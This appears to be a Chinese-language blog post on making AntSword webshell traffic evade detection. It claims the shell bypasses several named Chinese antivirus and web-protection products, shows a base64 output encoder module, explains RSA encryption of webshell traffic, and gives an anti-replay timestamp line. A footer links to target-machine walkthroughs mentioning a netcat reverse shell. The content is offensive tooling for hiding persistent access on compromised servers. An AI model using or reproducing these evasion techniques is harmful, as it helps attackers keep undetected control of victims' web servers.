webshell是能够免杀安全🐕和D盾和护卫神的，其他的没测试## 解码器原理

``````/**
* php::base64解码器
* Create at: 2020/11/21 17:15:24
*/

'use strict';

module.exports = {
/**
* @returns {string} asenc 将返回数据base64编码
* 自定义输出函数名称必须为 asenc
* 该函数使用的语法需要和shell保持一致
*/
asoutput: () => {
return `function asenc(\$out){
return @base64_encode(\$out);
}
`.replace(/\n\s+/g, '');
},
/**
* 解码 Buffer
* @param {string} data 要被解码的 Buffer
* @returns {string} 解码后的 Buffer
*/
decode_buff: (data, ext={}) => {
return Buffer.from(data.toString(), 'base64');
}
}``````

## 蚁剑RSARSA一种基于密码学的非对称加密来混淆流量的方法，先用私钥对要加密的东西进行加密，然后用公钥解密，所以我们把公钥放入webshell里面，就可实现对流量的混淆
RSA的原理利用的是数论中的mod运算，不可破解的原因就是一个大数不易分解为两个素数的乘积，所以便可实现加解密。``data["_"] = `if((time()-\${parseInt((new Date().getTime())/1000)})>5){die();};\${data['_']}`;``## 参考文章

上一篇DC靶机1-9合集
DC1文章前提概述本文介绍DC-1靶机的渗透测试流程涉及知识点(比较基础):nmap扫描网段端口服务msf的漏洞搜索drupal7的命令执行利用netcat反向shellmysql的基本操作sudi提权 基本环境搭建靶机下载地址:http:
2020-11-25学习安全一年总结

2020-11-04
目录